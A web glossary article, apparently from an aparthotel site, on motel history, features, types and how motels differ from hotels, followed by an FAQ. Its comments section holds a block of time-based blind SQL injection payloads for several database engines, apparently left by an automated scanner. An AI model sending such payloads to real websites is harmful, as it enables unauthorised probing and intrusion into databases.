Last Updated on: 22nd July 2024, 02:52 pm
Key Takeaways
- The concept of motels was born in 1925 to cater to motorists seeking convenient and affordable lodging.1
- Motels typically have less than 20 rooms, providing a more intimate and personalized experience.1
- They are often found along busy highways and in smaller towns, making them accessible to travelers.1
- Most motels offer basic amenities such as meals and short-term accommodation.1
- Motels emphasize convenience, privacy, and simplicity, ideal attributes for road trippers and budget-conscious travelers.1
Motel Definition and History
Understanding the history, evolution and motel definition offers a fascinating glimpse into how travel and accommodation have coevolved. From their inception to their modern-day incarnations within the best motel chains, the concept of motels has always been centered around providing accessible, efficient, and economical lodging for travelers.Origins of Motels
The term “motel” originated in 1925 with the Milestone Mo-Tel in San Luis Obispo, California2. As the automobile surged in popularity during the 1920s, the need for roadside accommodations increased sharply3. Early motels began as individual cabins in tourist courts and later evolved into motor courts or motor hotels, marking a shift towards providing quick and convenient lodging for road travelers2. These motels featured single-story structures with guest rooms directly accessible from a parking lot2.How Motels Differ from Hotels
The primary distinctions between motels and hotels revolve around their locations and amenities. While hotels are commonly found in city centers or near airports, motels are usually located along major highways to cater specifically to motorists3. Motels generally have exterior-facing rooms, often in an I-, L-, or U-shaped layout, offering direct access to the parking lot, which enhances convenience and efficiency for guests2. On the other hand, hotels typically feature interior hallways with doormen and concierge services3. Moreover, high guest turnover and minimal amenities make motels more cost-effective compared to most hotels3.Historical Development of Motels
Motels saw their peak in popularity during the 1950s and 1960s with the boom of car travel, characterized by colorful neon signs that captured the traveler’s attention2. These accommodations evolved from simple overnight stays into establishments that often included a manager’s office, small reception areas, and sometimes diners and swimming pools2. However, by the mid-1960s, the rise of budget hotels and chain hotels began to eclipse the traditional motel4. Today, property management systems and online marketing have become indispensable for motel operations, improving efficiency and maximizing booking potential4. The Motel History remains integral to understanding these changes and recognizing how the essence of motels has adapted. The best motel chains still hold true to the principle of providing no-frills, convenient accommodations while making strategic adjustments to align with modern travel demands.Motel Features and Amenities
 Motels have long been a convenient and affordable lodging option for travelers. Their design and amenities are tailored to meet the needs of motorists and budget-conscious guests.
Motels have long been a convenient and affordable lodging option for travelers. Their design and amenities are tailored to meet the needs of motorists and budget-conscious guests.
Basic Facilities
The most essential feature of motels is their convenient parking spaces located near the rooms5. This setup offers guests easy access to their vehicles, making loading and unloading luggage hassle-free. Motel rooms commonly include en-suite bathrooms and crucial sleeping arrangements to ensure a comfortable overnight stay5. These basic facilities highlight the practicality and efficiency that motels are known for, catering primarily to travelers on the move3.Additional Amenities
In addition to the basic facilities, many motels offer a variety of extra amenities aimed at enhancing the guest experience. Amenities such as complimentary breakfasts, swimming pools, and Wi-Fi are often available to provide added comfort and convenience5. Some motels even feature larger rooms with kitchenettes or apartment-like amenities for guests seeking more extensive accommodations2. These extras can make a significant difference, allowing guests to enjoy a more pleasant and enjoyable stay.Common Services Provided
Motels are designed with convenience in mind, often providing services such as 24/7 reception and expedited check-in/out processes. These services simplify the arrival and departure experience, making motels an ideal choice for those on tight schedules. Additionally, motels may offer services like daily housekeeping and maintenance, ensuring that motel rooms are clean and well-kept throughout the guests’ stay3. This commitment to service reflects the overall goal of motels to provide a functional and comfortable environment for all travelers.Types of Motels
 Exploring the different types of motels provides insight into their varied offerings and suitability depending on the needs of travelers. The sector has diversified to cater to a broad audience, from budget-conscious guests to those seeking more premium accommodations.
Exploring the different types of motels provides insight into their varied offerings and suitability depending on the needs of travelers. The sector has diversified to cater to a broad audience, from budget-conscious guests to those seeking more premium accommodations.
Budget Motels
Budget motels are ideal for travelers seeking practical and economical lodging options. These motels typically offer the essentials such as a comfortable bed, en-suite bathroom, and parking spaces adjacent to the rooms without the need for extra luxuries. They prioritize affordability, making them a popular choice among road trippers and budget travelers. Motel History shows that motels have evolved rapidly to suit the convenience of motorists2.Luxury and Premium Motels
In recent years, the industry has seen the rise of luxury and premium motels that maintain the fundamental principles of motel accommodation but offer enhanced services and amenities. These motels may include features such as modern interiors, high-quality linens, and premium beverages. Such properties often market themselves as boutique motels, providing a blend of comfort and style, attracting travelers who appreciate a higher standard of accommodation while retaining the characteristic convenience of motels.Longer Stay Motels
Longer stay motels, often referred to as “efficiencies,” cater to guests who require extended lodging. These motels typically feature larger rooms equipped with kitchenettes or other apartment-like amenities, making them suitable for travelers looking for a temporary home-like experience. These accommodations are particularly beneficial for business travelers or families who prefer a more homelike environment during their stay. By understanding the various types of motels available, travelers can better select options that meet their individual needs. Whether seeking budget motel options or luxurious comfort, there is a range of choices tailored to fit every traveler’s preference.What is a Motel? The Essentials Unveiled
 Understanding what is motel involves diving into its essential characteristics, primary audience, and strategic locations. Compared to the grand structures of hotels, motels are typically one or two-story buildings with rooms that open directly onto a parking lot, emphasizing convenience for road travelers6. These features cater specifically to motorists and road trippers who prioritize easy room access and affordability.
Understanding what is motel involves diving into its essential characteristics, primary audience, and strategic locations. Compared to the grand structures of hotels, motels are typically one or two-story buildings with rooms that open directly onto a parking lot, emphasizing convenience for road travelers6. These features cater specifically to motorists and road trippers who prioritize easy room access and affordability.
Key Characteristics
The key attributes of a motel definition revolve around simplicity, convenience, and budget-friendly options. Unlike hotels which often include an array of amenities such as restaurants, gyms, and business centers, motels offer basic amenities like beds, bathrooms, and sometimes small kitchenettes. These accommodations are tailored for travelers seeking straightforward lodging without luxurious extras6. Moreover, the architecture of motels is designed to enable quick and hassle-free access to rooms, usually directly from the parking lot6.Primary Target Audience
Motels primarily serve budget-conscious travelers, road trippers, and long-distance drivers who are looking for simple and affordable lodging. While hotels cater to a broad array of guests including business travelers and families, motels specifically target those who need functional accommodations for short stays6. The cost-effective nature of motels makes them an attractive choice for travelers who prioritize value and convenience.Location and Accessibility
The location of motels is a critical factor. Most motels are strategically situated near highways and main roads, making them easily accessible for those traveling by car. This optimal placement ensures that motels serve the needs of road trippers and passing motorists efficiently. The emphasis on location enhances the appeal of motels as a convenient stopover for those on long journeys6.A better understanding of what is motel helps illuminate its role in providing accessible and practical lodging for modern travelers.For more information about the distinction between hotels and motels, visit Hotel vs Motel.
Conclusion
The world of motel accommodation is shaped by a harmonious blend of convenience, value, and accessibility. Catering to a diverse array of travelers, from the budget-conscious road tripper to those seeking a temporary home base, motels have successfully carved their niche in the lodging landscape. Understanding the essence of what is motel helps us appreciate its pivotal role in making travel seamless and providing a restful retreat suited to the needs of modern, mobile guests. With motels typically offering more budget-friendly options for short-term stays compared to hotels, they have become an indispensable choice for travelers prioritizing affordability7. The pricing of motels typically ranges from $40 to $100 per night, whereas hotels can cost anywhere from hundreds of dollars per night in luxury hotels to less than $100 per night in budget hotels7. The simplicity of motels, often situated along highways or in suburban areas, makes them the preferred lodging for those seeking convenient overnight stays without the cumbersome amenities found in urban or tourist hotels7. The contrast in amenities also plays a significant role in defining each accommodation type. While hotels offer a multitude of amenities like restaurants, bars, gyms, swimming pools, and more, motels focus on providing basic, yet essential comforts, ensuring that guests have a functional and hassle-free stay7. Additionally, the exterior entrances of motel rooms, which allow direct access from the parking lot, highlight their tailored approach for travelers on the go, emphasizing efficiency and practicality7. In conclusion, motels epitomize the essence of straightforward lodging, combining affordability with convenience. They serve the vital function of democratizing travel by providing accommodations that cater to both short-term and occasional longer-term stays, making them an indispensable part of the modern traveler’s journey. Understanding the distinctions between motels and hotels enhances our appreciation of their unique contributions to the hospitality industry, reaffirming their importance in delivering value-driven and accessible lodging options.FAQ
What is a motel?
A motel, derived from the term “motor hotel,” is a type of lodging that offers convenient, straightforward accommodation primarily for motorists. The key focus is on accessibility, with rooms often accessible directly from an attached parking area.
How are motels different from hotels?
Unlike hotels, motels typically have rooms that open directly onto a parking lot, making them easy to access for road travelers. While hotels may offer a broader range of luxurious amenities and services, motels focus on providing practical, budget-friendly lodging with essential facilities.
What are the origins of motels?
The concept of motels originated with the expansion of highway systems, addressing the need for quick, accessible overnight lodging for motorists. They were designed as a no-frills, economical alternative to traditional hotels, emphasizing convenience and simplicity.
What basic facilities do motels typically offer?
Basic facilities in motels include parking spaces adjacent to guest rooms, en-suite bathrooms, and essential sleeping accommodations. These features ensure a hassle-free and comfortable stay for travelers.
What additional amenities can I expect in motels?
Some motels offer additional amenities such as complimentary breakfasts, swimming pools, and Wi-Fi. These extras can enhance the overall experience while maintaining the focus on convenience and accessibility.
What types of motels are there?
Motels come in various types, including budget motels that offer practical, cost-effective accommodation, luxury and premium motels which provide upscale amenities, and longer stay motels that cater to guests needing extended lodging with features like kitchenettes.
Who is the primary target audience for motels?
The primary target audience for motels includes budget-conscious travelers, road trippers, and individuals seeking no-frills accommodation. Motels offer essential amenities and convenience, catering to the needs of motorists and short-term travelers.
How accessible are motels?
Most motels are strategically located near highways and main roads, ensuring they are easily reachable for those traveling by vehicle. The design, featuring direct access from parking areas, further enhances their accessibility for road travelers.
What prompted the historical development of motels?
The rise in road travel and the expansion of highway systems in the early 20th century created a demand for accessible, affordable overnight lodging options for motorists, leading to the development and popularity of motels.
What are some of the best motel chains today?
Some of the well-known motel chains include Motel 6, Super 8, and Days Inn. These chains have built their reputation on providing convenient, affordable lodging and maintaining the essential qualities that define traditional motels.
Source Links
- https://www.yellowpages.ca/tips/what-to-expect-when-you-stay-at-a-motel/
- https://en.wikipedia.org/wiki/Motel
- https://www.clclodging.com/news/what-s-the-difference-between-motel-and-hotel/
- https://www.revfine.com/motel-meaning/
- https://riverlanding.com/blog/whats-the-difference-between-a-motel-hotel-and-inn/
- https://www.hotelcontractbeds.co.uk/blog/hotel-vs-motel
- https://www.geeksforgeeks.org/hotel-vs-motel/
Aparthotel Glossary

As a passionate, global-thinking Real Estate Investor I am constantly looking for the best opportunities to invest in Properties. With Aparthotel.com I am building an All-In-One Global Real Estate Platform, where people can analyse, rent or invest in properties. Additionally I help Investors with comparing the best financing options as well as give detailed Consultation on the buying process for Real Estate Investments around the world. I am looking forward to sharing my knowledge on this Website and feel free to reach out to me if you have any questions.

Comments
1
XX05mqQp
if(now()=sysdate(),sleep(15),0)
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
-1; waitfor delay ‘0:0:15’ —
-1); waitfor delay ‘0:0:15’ —
1 waitfor delay ‘0:0:15’ —
IbMMg8B7′; waitfor delay ‘0:0:15’ —
-5 OR 464=(SELECT 464 FROM PG_SLEEP(15))–
-5) OR 323=(SELECT 323 FROM PG_SLEEP(15))–
-1)) OR 268=(SELECT 268 FROM PG_SLEEP(15))–
lQjVqTBN’ OR 61=(SELECT 61 FROM PG_SLEEP(15))–
uA7oDRIL’) OR 492=(SELECT 492 FROM PG_SLEEP(15))–
yAZhzFU8′)) OR 515=(SELECT 515 FROM PG_SLEEP(15))–
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
1
1
1
1
1
1
1
1
1
1
1
1